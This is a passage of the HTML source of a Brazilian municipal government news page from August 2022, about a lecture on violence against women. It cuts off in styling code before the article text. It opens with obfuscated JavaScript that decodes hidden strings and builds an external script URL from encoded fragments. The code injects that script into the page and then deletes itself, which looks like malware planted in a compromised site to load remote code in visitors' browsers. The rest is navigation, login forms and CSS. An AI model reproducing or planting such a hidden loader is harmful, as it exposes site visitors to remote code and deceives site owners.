_0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-30392 single-format-standard wp-theme-Newspaper td-standard-pack com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-30392" class="post-30392 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Com presença de subsecretária estadual da Mulher, palestra tipificou as cinco violências contra a mulher</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T12:29:18-03:00" >23 de agosto de 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram 